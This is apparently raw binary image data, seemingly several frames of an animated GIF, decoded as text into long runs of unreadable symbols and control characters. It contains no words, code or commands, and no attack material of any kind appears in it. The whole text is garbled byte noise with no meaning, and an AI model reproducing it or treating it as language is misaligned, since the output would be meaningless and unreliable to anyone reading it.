@�Jz`�U�I&����׽��$N�3��0� la��N��	/;K�b�$O��.��#�ahpĨ��&7��d�P�".��D"/3�`��Lc�{ݫ�����(x�}�1�,���~ ��ǎ�?�����$�| { `���@P!�kz�p�B���Nq4��G�� 	Y�A��K=�~18�d����a��@ {�;�K��"vxF�*!@��0��u��bb`3Zɇ
Q���T�	"<A�U�"cD�b�IRMe��� �I��
�A�AV D'Q���#��. ���-qi�CƠ�<��2%`�T㩶7  삞�H~X��@a3B5��&hI>��c�*$''�eQB �`��2��r�P��aŤg1Uы^x@���Dx�E�X�*�E0� �Z�Rz�t�D+j��Z:��7t�p!-�JJ�b*�*e�J����uX�����IZ��Eh���ࠏ}D�*�&�R)\jRcT����h��{��%�"�	PG�8@�£�)���m h��ʃ�44�8�T~�	��tĄGE�jrNE�`j!��T�����ZMl d�8�$C�C���Tb 
���L�e������`�
��k�	Y�у�� %�/��	N�6��=M��8�@!�I�Z`t���f�W9qm-���	̥�[�1H5AF!�ٚ �*VӋ* n�3AAT������ٯr�O'�eS�K�ٹ��ޑ�i�����V�":��ꊒR����y)\
?�I}� Qx GBQ!>���f�!9�OR�H�#Z�R34N�pY� @��$�*  � 43��%�V�uV�R)�Q�櫃��6i��C&h�ڦ!!M�c?*bT	)��  �>ض����笞*6�I� ��4:�B��
�:k,4����.z�V�ѧ�,��$@� j�iMc���+y��:I.�k����T��E�o5K)��Y`�E�8�e@&�8�J a�s��8x�&ߜ�(��$�H� >)|:h@ ����&�H M�s-�H�e��I���}K`盇�է'7}� ��+�c��D0�*�1
 ���_kq�@�	
j���Dv��8�r)9��q���u[d7��^��f��O��
t �����{�^hA����h��50𹸍��ǒN��c�4�eM�A�0���p��'[Yls�a-0��0�*0��ggB�վ�=� -i	=��بM�B!�l��}�nV ��I7va��#B�a	���>z/{)[��:`d�����a�{ a�D�C!� ����t��]�R�#�读<�5�K��I�!�qx���5/���Ň���P�������n�'���}��zطl�!Ae(pu�gz�AM��!!�y��#��P`o#M�v^� �I
D��xx�= ���ifW�vE��`��9x�:Hr 	
�i�vD�C�i%(R�$ Al)�}�s���/� 	��=�m"A^��<��`x|u �  ��t�{��iIx �UQ�LRg��qa��FM2{��#��j��{"�:�$
��h�w	�&W[��R'�	!El8��u�2X'~�9��G^u�u0V(
��	��C�5�O�o��i��7lqX��v��/Y8{�{@Ƿ�H�#�2�	��� ��
$g}��L9�A��x�����O ��Wy8���A`P-@	�� vP����Z5����o����2r��3�0��� \�|8��d�����	���ʆ=��Є����Ȅ�D���)�l�Cb���:pE���W|6����Гl�B��p�O&w��T��X^�X�����eX+�5�s�.PQ��#�	7I|:I��=9�Ќ�C�Inf�MH� i���i(�RI"���S�Q�x	���~=��6�kPz@
�	/��� e��v	nv��@0������z Æ+>m�� �	P8����aVq��Wj ��}�b�$f�HȈ���V��4l
d���� �[*;W$U�����0I�N`"SP5�s�������@��|g���y�y��zטo����>�g���`)o`y���N�\� 2���/��V�	�IlP!0�ʆ��xE���وR�S��P~4~.	pE�ЇX����9	H������} jP��G��Ǟz�� x��zXxv�撇�z�W�Xq@���0J���	�`�	8*�����u}�i�əz�U��T^�(��GP[gp��}�<IК��U� �
�I�� ��]ڠV��,k�,PFbh}É�G	��i�
d�����p\��-�r�JI�S	9�������
z�  �k�-`#6���U�I�p��Ц��pFF���V�2f`�9Xx�Y��A	s���b�	 �kP��9@	}Sh*��Q Ő�nf^}'�'�z�x9���f��`�W0'`d`��YZ����
�а�ɭ�`	����9p��V�-8���w��i�Dv��J�6�%:�8!{P�k�q��0�	���Z�~6����4�s0b`����;D������=��s$�\3}3[���0	PW�	��K�H ��ʠ P�4�D���u(�fJ+}v�	O�t!z�
{0<�&'S	�
Vp@ 	��� �ڸd��;���?K"�����u�w^�2j*�M�j���P#�C #R4 ��c����\���)bt �j�����g�#��	�oU�e��xZGt�X�����:���K�ژ�)��o����l>�X⛈e'J�ڤ�W)�A�J40���p�;�K���j��V���ƫ$J�gzE����C�&��{�9�MN�_N2b�T�0u�@���t��[��;	�k�����ip���#Lbk�����Ηàt�A]�'J'Jt�u/q��л���i��z�'���b�j�˫߫�ΗwA��|�w4� �\Y�0�#J5'�K��փ8,]_p:����a��*pw���g��Y2���;ƆD9��ȋ�rB�mp$m @a�>#0J|2pC�C�z��S��,��`3�@gp `�]��S`���9�����\ȵ|�B�ˏ�mb?�k�T��<A3�G�����:�/P��6!���j,��KP�&]�e�����m�|Ρ�u���ʢ8Y|�9�u�m�wJ^�: ��d3���@|�%��ݬ���}����_������ux�JC��8	<�*�z�u���*`�-p/�� �:��0����ҲW$~"/���4M$"��*�!m��"�����A6-�'pC@I��m�<#;��N�b
��"}GA�T�]M+`�+��¼9ICM�ŗv�`�����"p�0����A��"!z���\V<؉"!��:̻�,
��w���K�n���uv�%�"׿SAt�-��`L���1ج]�)dٟ�J`%�B��0@�	ʜ#���eͼ��	#�e���]]{E)=�	�����Ϛ�VI�1����7� 6*B(�iݼ��M�8P�s��}E�mݵ=�N"�������������-���>�N�`�o�Q���~\�>�������Y����ly��� N�w`ە�!~���(����,��0�2>�4�����GP�'>�����(~@>�D^�=� !� � ,    d [  � !A�!p��(hЖ�Bڢ�DE�2^q�g�{ld��M�
6�X�f��2F,� ��D�.c���ņ>�$�#Γ'{��8��	�'%JȰ�U�'
���k����£B���B��(p�t!P��
�#V���r��#J0�
C	%GO:=����M �8(P��r�>ܼ��W��p8ۡ%Ey����ˆ�Di�&�yv�M2h�J�4�X)�U�TF�Ysí'(v�Z�!fit0n#�N�6/\��������9B�OI���ǆi���`f�E&�s�Eg�'�\I$�`u�@��W0���yv�4a������ZWc���R�Ef�d��Հ�IW��	�j�U@p����4���QW_]���q �E14E��WPF-�AA	�I&s�e�\�8r�fX&aAX$L䥗MQX�$zO�'(0�`�[o�p^'�O>Hce�Q*�f�t`t�i]��L`���U�Z�aFL:�9��Z�^�L@a�m1���ߎ4^��3��Y��:�٧~� �~}q�~��H�Қ�L_��QÁ����� �Rl]�%(+�d#�̑4_�G���z[!�$�7�
��ޢĉ���5&$�`ݽ�.[Y��vj��!�[y|��ߚ!��۰�$���ae��S��`��m� <滬��d�fi6!Zb'Ѧ�L
���\_ۗ{H�>�C�C�@�i���VL��,!�Lr&$}r	B��g� ��m���,��KA3_xt������/�P_a0��TJ������-��$��&�XƵ�u��
�%LH�B�^�ⴓJ�����[�@��*4J.���M�r�YJvw�
1}�C���	�w��hH��!6��a�L��+�>	�PjM�Od�����P��K�4�����r�0PT���}O�PDW�<p��{�����-A5�*^��f&�Sˋ�t�,�pz0�\�`ya�>G��@AhMݻ����A��s(�	�
�8d�7(����9��Mtϻ���#(�`�Z�֢�d+@� 0�E� ��!q��T���Ps<�@��O��"= A(.H�������SV��(�2��CZ�I2�4vύd��(�U�Om �B��?�)!�NT�I�$�D�
B�ɺI�t˛%ç�ظ�|8�V   �fJ`��("DP��t`c���«@BjXJzCĩ��x�"�I����m@�ZR������U3�����Fg^b���f���B�A0ƻ�M���SA\pB�Ҁ�|$��Y�3��%� � ;j���,�jRӚ8��zV=:ћ+RB��0�[�"�DE��2�^֋�+�@ H̒�����!�!W�V[��1�eTМ���X 
��8]PN%��N�#K �Ε�CH� �(M\���Lg
$EeK��ܦC��� �ԢӬ~~�z���u� ��ITH@�X�j;�r-�|���z����`
,�Bn�d��rb��B�*;&��	T�8�V�eD*���]�z/#,|
P-�[;g&l�l,ܬtP%/X�~�M�����t�p�KK��$��@Ԛ��.k�18a$*�T��tfT��҄M�S Qq�`�:�a-��=Z!���'�P}q��T ��$'[� ��u��A��R�Q  E���!��>�!B�����:؁���0��P��g�HPP�2>��^�Bb���a�tD`=�6� �L���h���@[(�� X�V�n݋�Y�/�:cArS�ҜXe=����B�8@�lc��� X����tkAd�U�C9�	�p�u`6� �=_p���(� �8�_D*�X��:ǜ�a ��6 t<��sβ+_|���!�uHt��%��G��􀾳.z
�vi�B�H�e,�-�.��Mo:Ǡ�6��=���CFꓩ�L���P:Ȁ�І��'@8n�%��a�X �4hD�Z q����`�j+l�0�s��v�	y��62Q+XA_��*�)�Hw/r�P��%����ю�K���}���{�K�1��W痣���Un�&4Ѐ� �@Б��6���'���b[�4б� �i�\���T�+s��|�l7 Mu�>��r�m��tT!���D�r�p`�La:$����Tg��c�YM�K���;D���F:�|����������2��ZK ��U8N������[~����%�����V�=�{���5��Z��dB|/�/�-̍Ձ�s*{@��}�G}�1x���.W{�~�pj�7j	�=�QMi|��L�:q,�y.s�og�`P����U�W8� �%~<�x��~�~�~}uj��*��'��n�vk��v�DTтqN�w Q�d��{cG�U%����F`[�x��X�7tH�|-��|��u@�G8�R�xp �w�'b�x\ȅ�r{5�r��i(�]d��XU�UH���d-[�%hb�� X}d���pI��2�BP~����]Qu���f�g�t�9x{tTMݲO1��o���`P)�e(Pm7�U^](!��_�`��@�Z8J?hRt�X6�V<P!��������0���	�h��rt��#A,wx�v Ԗc�8Z�%E[�P�ۘH�RHu��Y�*��0�ЅiU�ȇŨ~	�R�`����ZHG��{�R��p�*����!!  �	�H�������o��c�Ɗ�(�=�r��c7�"�U3���Öe��r�PX�`�	  �ȇ3م�@�$���`~�֑=��
���`��5�XOe8�q{�%'yz�W�R���u��p������~p6 ��L@){1 �����xr�~$YP�1� �A���8�w�j�
��	�I�4�}�F�$������G�Y�c8 ��0:@��	0�	ฐd�ۧ�S@  ��ym����r��r�) ������e�w��eBF0�����x�O(�:�H�� XY��yj�4~�i����G��i���dgq�	X`=��.��O���QH
�
��5��_y�P��?���ٝ�fWM��t�H#*�J�P)�u�	tP	Ps
��	Hj�P�X����l��������L6x�$�a�5|C�e�T�Y�P	xP��P5��	��K��B@�}؟Tj�  �9И��a�R�Ȇ��q�6I�B�У�z��lʦs�p����� @���{�x	��1��i��xw���݁7���S�u�D:��`	�
����/�	�f��)��H�Vz�*������`��o!�R
�z�F�H����Jz�  ���9 }��� z�
	��JU��/���FD�f�%��k��qP\Hk:��� H��q��'��Mʇ4y��*A0ʬYʏ]�w$d�I�P�� @ ۚ� ���pz�
�u�}@n7��w)��dw	�ڮ�w�rs���gug�u]k�H�y!%��'[���q�T���pF��X�X��� �b{�x	0P�[�6$�EPP� ���q�N�[��0	J��������d�� %�г���יxe�����jVv+!�HO�v���9���HPn���J�ZS:���7˸���՘����S�yvGw����S����c�yZs���:��˷j�ޚ�/P<'?� >�X�G�*%G����Qz��(�ILP|g%��{V9qJ�d���y%뼤���l�j����wF3Ѱ]{����X���،G�v�������[�eA;�0�
���8tC:	�����K��r� z��k0$\ wh0v���������
}�	14��9Q�] ����Qq`�׈)���[�(�*�,�Y[b�[�t�rT5)���~@\�2�su ��iq�8�5ez��FW��r�ņ<���/���`yb ��+�&�׌j���(�p	v�F��jcPxv��H�k �����<���.��}0���`5q���7�6��̵�����󷁆��\�Ba*`ʟ|_P�jq�����

+$�J��[@�|�����d��|Jw[����5�2�J@J͏
Be��J��huA3������/0��Jz4n�A�@ϻEϒ�^��|�5�w�wvS0�+��.X�gn�Pp y
���z0Ӭ��>z�����*a\3q3l_ �C]���	M�!as6�R�J���3���;d��w&�wF��ϐ0,��P_=ak��2q�؁���w?:M<x4צ�4��ȫ�O�dT�ǆA|��ă��($�G�@�1e��7nGt_]��1-H?SAe�ײ*��P��Gj�.	/ e]%�]e��=�L��8��tM��r(V ^`B�ې`
�pP���d'�G��1yt(@��Ò�)�
S�5$��0a�2,l�"X �݂1�"�݂P���oL�u�kL�80e0
�̈́' ߝ��=0���JTA(���-X����Lx1 1I^�~�N��B����[�>�$���݄��%��,�����0��g�4^�6~�~�8��~�<����@>���D~�H��J��L���}S !� � ,    d b  � 5lذe˕&K$T�p��#MLH�H� �$:���Na���`#	#��(S���!QV� 1c�G(b$���0`0�Q�h��Ox�|���@�#:DHU�T��J�3c�P��8�	�(��)s���+̐8ZsL�(1t�<��F�25[�O5dذ�U�Z�t�U#O�1�*��r���Bղ�CHC{��<����K�tc�I�OMu|�1d�'����+O�>���r���ti+�� ����oY+�K���`8���%oTq!C��#§��H���r���BÜ5��8� �g�� �GJ�_P$�C�Q�QE�d��b� c��7�o���r=`�1��J�`�2:g�i��FJ#��zJ��Brl��F&&"U
��BI%C�d)ay� Xa��c�@�
,X�#!m����w�
w&U�f�Ta=%�W	[HY�WMu�B�A�N~���c6�#�f�1Á��A���@����`AX�=�!�����Of��NT�n����c�6�f��0���EZ�@�us��#�t��KEl����xI9�Am�B���`뢽��|A$QL��9���]��G}����t]c�Q�L�j�5���D&��bS�k��IpPAu�@1�臼�z�/l����~a@m�ؖ}��D�p���;����V�jU�#�(V���J&*�H`uհ�E�v��CPG�vT���nP0�g��=CF�+~t���B�5X�
��A�3�gʁ��u�Eb�uZ����8z%�9P�Y��mCYn�Kw��������h 0\��H�!��(���r.'�Y��E3r�R;q$�OX�9��^���P$d��ؗP=1	El-�p��H�W+��F*1D_L�q�l���_��G�; Ϣt���nuӞ��и"Y� ��F �A�N�D���(��^��� �ia$������{���&@Bōb���b����:S����B�3"eP_5Ȁ©I@h�(�!���f2��� ����af8�XE�#�[��@؄� 7�	t�xl:8"�'��Y�����$�2u������E&��'M�]F����1�6U�9

&H>�)���DpWfgA�!`��� ��BXg�9���1���
��_��W�|%�O�a�z�i "A�B^����a��!�/9�d&��e,a�������,͜T�-+x����
�vB��r8��¸������{"�?bQ�(m$H���<R�"2h��%i�hF�5']����7���i'	�J�@e�*b=X~�����X@����L�;:���&�,�@�FeW���YQ�H6>.IL��$UʓK�4�T�ƚ�.`�ܩ�'|9e=jR�`���.!P�lE8�F͛�^�B�S��|^��p�����
>��Qb�}�h)G�Vb�B�k��T�v�&wQ�y\ƭ���)6(����}�V����\Xy(���A
���e���
櫢��%�P�.d@\��f4�� ����\�<�-G��>�y[Kbrb'��Qjz�^��LD�D��D ��A���\�+���S�J���:e(��mW��r��ʔz�B�0X6_í]8c��&.���"�����lwu�P���`���%T��:�����a����wgG�[zG�4�7��%�Q�[_��:~��~k 3��cu�D�s�.� (�K��@�
%��Q�V��`4�ba0�M���"וH�0.�)�e(��@�(!n��#�ȵ	_�+v�Г��fGYi��`7�Pq��{�|�W�ھr-nRG���-���>�@���_�@�Rb�Px�Y)<�~��% �bp \)����e��|��ً.֒�0�}e1�"�<X r'��Q\�iL�b� ���=�f*�m�` r� �[ }�@Y�{NG����>����#�vk0��	-0����2jy�9G��
 G�鷿=�g`��-��c� p�	���FvN�G�a�����rs&0�I�{�-�����:���#�|�`��pQ����׀J�������2�0� �)�.g�1��;� �H42^0�=�]xoʏp��GL��U�#��&���Q�[&��-� ���/��:y����l^��VO>`����� ���1���j]|�M��C�)�1�l�AF��t�fN�Fh�����7X�� � ���R����9��Ql��ZP����έ_�T���_��%T�5g����zP �K�G{�T��u_�aI�~$�,Py��j�1]t�m`ZJUe�c��s~w�(NP�L�ȅxBp��d�Ђ�J� bͧtA�&�8U]4�<��i��z��IP5684��p��2I�V�d�bx�e/4�|�5�G�W�,��Lc$z%8I�d�<@
�2��TFuxT�|��Y�sN�7xE���{Ju�n����`�wl�i PXmt�����TX8_ϦuK<�&5v����N��1A�p��i��t�W���EgGp�$;~x~�K�! 
�G���P(	�A�WK��Q�7Z� @dw�'F1�G}P�T�`�?�, �ȉ�� �p���}�r+G��s\�Ȍ�hp��|��. �`@�5kӷzN�	����,5>`?PmHŇ0X�IDNÈA�8T�$�(~�XK!@C��I`n�3�V}���* ���$3y���Q^W��g��hj ��oAyjLtQ� W"PW!y���[` �m���N��,IS�r��	�	2:)����JtY�{��Fm�D_���$��a`
�����&Hku 2��� �	��qN�h�p�8{��E)�Dɑ�s_6�tшI��`
�@��z(x�H��B�	2 
�ٕ^yx|��7~���7���Y�r�|�c1�� ��'�%�X���,	 	����9��Y�xȓG�ڙ�AI����A���IT�b�Dv,Pop��pCq�D�և}k�5@	��
�`��y�p�;�g����)��x �p��b�"�.�'���	�>�E�q�Z�C	H�"z���(
�����G�j9�	p���
J�F�a vZ?$:� � `a:�FX
��20��
�@������E�����������gV�r�@`s/�[�L��F0�X��k�C`���Q
�0�@_	�:�� N�W��������d��#���8�3�)P`�eZ�I@����U�M���
���}Z�5`�)Z~:���ڥ/Z���}��g1x��v��~�	)`pd'{P�s�xT�5�
�
G���:��zx���(㥴�����~$m��Qs�#O�O�Peq�!6��*�},iU��v���|� ��U0���g҆��g�x�����AL@,Q h��N0�*�	t� 5P	�J���Ӻ���ʧ|5 ����X�~���㺫 v9�y�����G��qv*Y�bq�x��zH`�$��/ ����恶s�ʓ���Z����:�bF��V
*�=pP�bu����)�I��$��дb��"xE���u7������Ep��G�k�q|/6�� 0]�{Gkv�F{�N:	�;�L��{y- ���U`�}�Gw��I��[��*��>��&x`ssһ0 n)�h*ᶚk	���;����t� дPf5���%�˺9x��(�%V�xZ�p_��
��b��c iA���sJ@8t��jp�j�G��K��G��k�ԋx�K���K�e��7�;��,ٜ��q>`8�` n*A`v�j0��Kp�0	P��b�	Bא�6����+� 끢eZȣ@u:��W�盳3�=���)�z��˻�p��)��q�V��{]á��}{�|'{�{�\��1���ٷ�����N�[N0��A��J�����b�-�}py��?���W6��k8l�,�5y�Zt�V
*�8 �bz}wp��?4CW	���#<G\�+,���+�e����5^�9�m@��f�\t]6]/f�<yԲ'�:��ڵ_�Q��`,�y֬İQ|T T 0/@>��\�k��\�^f·L`g�T�L�FB��Z!�b�6�v��}�' S@b]��\�]:�	z`����D�w��"`��~�Ǹ/�{�L��]�"��R��ɠ*�v�-H����K����\�%q@���Ё\|�|k�L�<M�:��-}�9�]����* �H�Ƕ�0OI��lw��V�~��*����:}P&^�'|8c�l�h-�Z����?�rm}�vͶr<zD�_8��w��l�~3]-fb<g�j�c����#�n-�!4�qm<�g&4�?�!R�<�9��N3�k�BԲ��R-��T�1X�}�q}ٔ�Z�}��DJB-^p�X�a�b>����e`�a ?A�_o����2Cp-���E�ە�Z����h��]f'X�Q&��*z]
��N��ٖ[?t�'0��{�ݺ��-� ���\�F�csR83)=�	��������1!�m�uzv��Ɋ.��F-� �$.�) �I@��2Ck>w��s*����V+��<��>33��v�~�?~�H��8�>��%�EJ3ۆ�] �H�SN�0�j��P�GA ���P@һg�hj���	#��# 		 Gr^#�6�� �� ����-\� @�^��α�v�px�	��.��k��� �^�]� ����	k��,	 	0���m3L�:�ޥ0�N�n�j�0����-Իk��>��&	��Zk>��骮�0�����Hzz�2�N`w!���	�@�jN����  �~��hV0U�Հ)	��  �>�$�	rN) ���>�]
<p��p�>����~� p�p���e�T�-�8��p0�}D�[� �@ G�#�q�o}?�-?��0&?�+��\ �;O�� ��S*r�����E_���>�R���z��.�}7�ë�-� 
- �p8��	 
*��`�2��m��j� ��s�-��j`ŷ��j�����s� !�*�k>�p�z�1�j�e�k�Pj���e?��*�O�, ,@j�����U0G�x�^-����}�J�G��h��:���Z�5 ��s`���k~�[	�p�?�՟�/����-ps�e�b/��I/l���j�N������?���O>ҿ��������گ�˿n}������՞��_
��0�_��v�0�sp���
�����@�;�����K ��00ү������?�1������Ϗw����ҕ���KPz�� K���y������ ��� ���������n��
���9��P	/�-VP	�?���q� ���`	V�攐���
�P	������y����F>�/���گ��
P	��䭐y������`���
���z����
@
��j�
����
s�	� � ��
���o��
��
� e�
b���I��������
���N����
V���
����
� M�湐V� ��
�Pq�
�`���!���`��گ� ���䲐���������������j.�����@
 �0	�@
�� b��V@
�����0	� ���  � y�hb �@
H`/@	� 4 
���I޴������ؒ� �F	�� b0	���������-�� ����O	���yo���`�F	�0	^���
��������� �?N	ڿh������
y�h���- NK	���H�
�}����机 ��V�� � b �`4�}��j�	9��9����  !� � ,    d [  � ]d	r�G�4�hR�a����@��$F�1�����C2d:�H'	�L�t)ÒD�(*���rƈ�8��<�&Pl��Q�N�
 �Vp�GӦ�D}�&��j8!gůM&���Bd�6a
+�\���!�"��	�KΞl����Ćң �.�y�)��M�TXbB�[�J$q,��9G��: `����^3+pp�ђ�|���!t$��C�E
5q��<�=��2A6P�U,X������I,��Xaf����(�7�8a<N��N�ē��}|�OId�Y ��BPX�h�]1��
]Āb)��^l@�7�z$hA�]X��w@��XRQ�[P-��N��e���a�`	p\E�}[a)�D���Q !�[����|)E�|E!��B%1�6�T��f��D���Bc9 A����k!��GJ�V�U�v����X}��V���ff�C$F�1�$��J�V��5T�fs�9�}Q ��zT����~���yEP�({���*d�
��[6x���TDˁ�͉j�a=�@ͩ��g� �J� R����{�\�bQe�5i1��0�P��ر>�l�i����P�Q-�_�f;8��mt�Q4d�)�*Je�fT)����KY��A�ه�I�V�6�(_6��H��v@U�(Ǩ�:��BgU�G����S)� ���
6�o?���E3�,gBJ8�<m�9dBtq��|��!3��A�D�� ��"�Ш�q/P7�t)�0� ����G�QD�G�H�@;���	Z	�� mѬ G�*��k����+ �%`O�,ֻ��f�[�#oq��v6�I�Z�r�Zz�j�/	|��#����(r{ ��W_hQQ-E_�._�b�}�8dn{��v�6���a���t���!�b���X�����p>���<~�B��R�� ~ɹ��-e
F6��:@� >�S{2�zp�-,h�*���8���i8�����̓�A�E�
�lJ�䶸����M�����9�q��i��p�;A�[�ʎ�0%y�$MGYB��%:��0Dd@��!��;�Yq�R��bR�?���T54�7�6*"{"��.�hAP��
t�1��M��+=x�@�2R��M���fbMd�	/�ҖVɰy���(��qز^�஦�7(`��εAA pOD_-=(!�jz��X�6�1C(�a؄<Ȑ���h���<� 
=C�0�.@��P+ܡԧ+'�o|�`�n)!`�~oj�&6��D(�Q���͙���d&7�"(r(C
(L4���e�"��qBB�A"�������T�2��k^#h�O�lΆ*E[�|�oR��Ǭi�n��=�%.������9*R��{2�
�4R�dL{Z ��ܜG<r�i5�\�
 ֿ���C?�SZ�yP^�P�J.�.��K_w�%+ҀCP�]�i��p��ώ��0��M�@,%
2�o�L�ӇY�@x�CR��.���yPg[1�?4�^�������z�\&�b�����ĭcA��ޞu�>5�����h�
��P�G<bHI�X0]Y����ګ�ѵ�e���3薉� p���@� j8.�� ` c�����N!DŦ�|��fn
2�n>������CXs+V�9���,�#B.�a��͚�_'�A� ��r��SFA	laZł��	�ѱUiH�O���a��p�P#�����[�۫(�M�?1�'�`,�������t�����t�k�7���<�H�}<�iaȁkb��\�����
�y��Ի���d(���5��}�����eւ[u��	�	���I7�W�>O�n����6$���I�+��(`��Z��%�aۻ�pH_� N�>i�5ݼi���o9<����|�M.+ͥ_�u�����7��Ħ���<�x���2�;�|O�æF5�ù7�S'����3+������PȽ�e�#�\��9آ��*���gp�Ζ�MD>#����=#�p6�L���_hCkrq_�gN�$J�K�t<�(���<Ѵ��Ȼ�5O>�/�0hAr�p�樵�KC*D���X�	wH����31��9Y�T��Q��BO.��r�w����*��5z��X�2���1>�� �?@e)zӞ&١R+y�ϳ���+���C��I�*զi8�Qq=%��&;����A	��s�,}
T[2��D�:��DU4�sew��R�����K�9 �ͯ%X�`>Vt�v�'��A�|E&|��A�Qs��Pe}s�O:go<�}�6X6 S��~y&N�d~��I����qDY��+H'WЗ��$EKr=��'@<0
Pjh5#�>���H� ~�v��{�7K��t�1���~�=�dO�sw t��cF !�D&(\9�Gg0NVx�j�v0Hr�W8ZE���L� l�`���s:����j�DI����S@�Q�Dy�O��a&h���'/�=�}f@�GCn�>��v�|䈘��ǀ��a��M�$ ���T�E7~��o�ӆ�go�O���	�;d0�����e�Ԅ��SF �4 ��Z `*�H���^KH7�Kh�O "��` a�3��{VN�XTv`�脶��药d��苿(�Fw��wQ�d���{��0�� 1p�d�x�� 
����T'y~,��w �8 
9��Ȑ���-8����m`O�B�'	͠	)� X����� �h*2��PN9p�ɒp�
��/��:u��8>2��$���\���	` @ �˘L`� ��@���t%YN+x�p�i�  �g�.�� !m�V�'�J.�2�� �`)`^G $&����IV�p�2������X��\��Z��bU�&X.Ow�g�8� �n�CM��
AF�w}P$�	Ι���OW��7��`Y	鋰���>{�K��%)���0
X��r��	��N�*P��	���������X� �Y	�I�ى�x	Ux������u& e��m#P�p���Yt@	l��� ���}�	�
k(K�P�.j����rx�z�V��y���0�)� �v'6��9��Y�
J�H� �	5��B����oW,j�1:�Y��Ø���N8�;` h@J)@JX�C %���xp
UPj�Jz�N�
�闕0��ٟ,��Z��Xz�]j�=�>k�y]�@z8,����	@� %�o��k�	0	w�O�Ф@���S9�*������^�dEU5o�)�J�T )`�/љ8P�V�KYIz��
!:��
T'��+z	XZ���k�dR�ue�*@!Ya1���s6�xA(����	��	�`*DTE��UP��:K,� ����GI��)W&/~�p��\- G�$nq�s6�h�<0����	��� �EU��蚾����9}!�M�Tz�S��g��8�쓮?G\�j�e���/�����>� \cQ{���Թ�iȠ��SG�n��k�`3dj 7�e��6Z�x�s0	�����/p��
`�c�|TK�X˒!Gy�hz�J|ب�4���4�p���i"b�bk �9�����s���6`m����攲8E���	Gպ�{_Z����U�w��u��Pw_0(:�akk�"D�g��L뱥�k,�9 �> ��k�/����w��:l��;  �p�x�g����:�B<�}p���D[�  b���� �b�l���8�F�|D��C����|Q����?�)V4��p�d�x�|v�B�QN�p DUм?�,���,��.���k�],�����|��<�\��W?�\'��[��8�L� ��B�"rn(�S`�+������}�wfn���`�é+ƳJzf����YTw!E��n��ŲE �ha��'l�QL��z��q���pl W4��{Ƚ�6�e�|�[�PWǥx��Qh����U�5��J��W���YC[�(���w/  ���E�]�ȼp���d���YZf\5��A<��B��*V�_�E��?q0bfV�ƅu_�)b�d�����e��ȭ�|��W����L,����-0&Ia���N�A1m�F8���l\׌��%/7T�b�˚ewv�8����|\*P�z�ΒCѦ����`�M���)����?)|w��z'��*�������Y��kc��Ы��:pЏ��)�(��4̦�5����N>Q	h	��5V��������U_qP��a�=�w�<�`��UM��q�^�U0]m��Z��)+F�t���A:ͰT��i}Ҧ���l�Bi�">�^p&�;gmg�:V	< �Hq%t��ye�)0!,�+ gr�f��g���?} L)t�!٘�J!<�V`*ɑص�}pEJ��r}�I+F��m1"	����W���Bm*����"��?L`�p0p�cE�dAɑO�Q̸�I��m���c5�;4�Lٓ=��
q:f���FP٘�c��4`*c� �bo
�H�3k*������� n*'P�&~��4�p
[!��0�2n*�0�Ez���mc`�>��@�l8���A~�H�'p��VTB=��R>�]��w]�DJ�\��M�x���]>�S��p�<[N�j��v�<��p��_���v�θ��w�|��f�}�&n�oj�& �v~�W�%��^�_~�>�)��}���f~ !� � ,    d [  � 'M2�a�&L�X�R�+� BdO2;T���(J�h)CB�I:F��PR@,��bb(�Q�N�
O����才�<
�aF��H;\|$Ȗ��P�����
���G����B��X�!��.���1��M(d��	�	�D�ִ�Ԧ��L�V�؁j��Pg�W��켈�I��nBv)��
�~�^1�v(*8f�P�@U|��@�0�)Tj�\ѰY�D�֫�uN�F�
6b����L�1F"$���L0�L�>�6y�c�S�qU}L(��r�M���q�A)TB5�@<X4�O4̇�$p+�e�xuQ[N�Z���bqQ�M�Y G��57Y�@Q=���N��������L$��L��^%��%k)���fP��I���OX���A)�.�@���HTB1ɑq���8X��s��������L6>�ċC�)x����oJ�d	��@
�$�[@x��I���F�aWK���akf| ������a�x o���S��S�9� I�%'���ԝI�qg	��W�%�ݎ+�jRl*A*E�~���ڈӥ;��aivz�d9)�aE�U�.�Q���U5aU:u������� �ۊ��#*(۟�i:�Q��8p` �Ǔb�r�g{�cy�*@LBI�q��R( � !��^o�S)�ɩ��w���Z��6؁;�l����Ԥ�n4;�\�@Gl��h@��HԴ%�rr��i�|E�D��"Ǉ�Tk���@����yb�����4���F#�w� 7����i��แНw�e./
Yn��6�s�m_{$�9�J� ���Ky�{�xk��~wk+�1p X��w4�;h�xS��,y��&��:'� BGa��jJ��C� �� 2�bK�y	ʐW<�k�Q�g ��D` $ճ*Ё��4�ʜR�@�����P:�����"�v 60^j��T�#��'�`�����Du�_���#Z�~�sC6�?�m�:���	�` �T`���nH�>t 3֒��$�!�����I�ċ�b��,�Ns��S���7��IX' 8�n��X&�C�E�6��ݙ��11~y���Ã��"��!Ѧ�V�o\8H��h�%
�l�1��M��h9�@f ���`p���Z����!��5C���C��ly���}3�'��(٬Β�����z�`�δ@������@A08����r.9i�x�&,
D*A٢��&��G� �E?xo��$�,Ylr��LC=���t�s��I)�0J`��	�T���2(��Np#��o�Hj�L�4H��o&-�TU�|Vu�(x��V�6dՙ�S��$<]ݑ|��IR�R�r@�o�b��`�	�!SZz���s?`�0��� �u����f&*@ɑN����l��WH%��U%(�< G�vLo{j<% �Lʫ�������nM�L�)���aqP�Y��(�r�2r�$4��B	Jqm�hIKZG�P���1ϰI�`��͔�s[&|�t��2s�L8,j.2�g���>�F#J��r�ݷR^��w`��� �=�'���x1Ђ�Z����{X�:�\�,(PP"�V��8�o}k��S�{<pT��9r�-Ie|<R'�!��Y�
Z����euk,3��Uu�
ܼ!M�\)�U�M���E��V�'�U\��ĕ�k�mR�T���*�B�0�����@�O /��IPF*��h����-�P��<����ae5Q �Z�\��DE&,���%��p�<!	��VJ�~n���GD��
��i��R�	�R�yB8dJ�ȿ���B�b�xP�}d��������[�� z���%�	�Es;���L������mJ�4���-�F8BB]�ޤ�3p��a�6�ޖ�z�}Cgjڶi��p��`��! ɺZ���ᬳ1xK��E[vc��Vcw;���S���(|�7�U8�v���a�ϞS�]�Ѯ�Z��Z����H����`�9}u;Z���X��י�T)S���	�8���`�M���������4��闄{�V���.Uh�1����8(]�N��X��1�[��;�xjR��A��Hc�6���R(,���r\��
